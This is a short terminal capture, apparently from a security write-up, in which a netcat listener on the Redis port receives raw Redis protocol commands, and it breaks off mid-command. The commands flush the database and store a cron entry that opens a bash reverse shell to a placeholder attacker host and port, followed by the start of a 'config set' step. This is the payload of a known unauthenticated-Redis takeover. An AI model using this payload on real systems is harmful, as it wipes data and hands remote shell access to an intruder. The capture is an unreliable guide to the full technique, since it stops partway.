 root@e781b58cab66:/var/log/apache2# nc -l -p 6379 -vv
listening on [any] 6379 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42980
*1
$8
flushall
*3
$3
set
$1
1
$64
*/1 * * * * bash -i >& /dev/tcp/{your_server}/{your_server_listen_port} 0>&1
*4
$6
config
$3
set